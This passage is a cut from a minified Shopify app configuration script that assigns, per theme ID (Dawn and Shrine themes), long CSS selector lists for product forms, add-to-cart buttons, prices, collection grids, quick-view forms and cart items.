tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item 